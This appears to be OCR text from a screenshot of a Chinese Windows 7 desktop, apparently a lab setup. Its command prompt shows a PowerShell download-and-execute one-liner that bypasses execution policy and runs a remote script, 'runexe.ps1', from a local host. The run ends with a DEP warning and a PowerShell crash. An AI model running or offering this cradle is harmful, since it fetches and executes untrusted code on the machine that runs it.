 计算机
回收站
控制面板
Bandizip
Firefox
phpstudy_...
Notepad++
WPS Office
命令提示符 - powershell  -nop -exec bypass -c "IEX (New-Object Net.WebClient).Download...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\user>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Do
wnloadString('http://192.168.100.11:8000/runexe.ps1')"
警告: PE is not compatible with DEP, might cause issues
Windows PowerShell
Windows PowerShell 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
查看问题详细信息
C:\_
CH
11:00
2022/8/19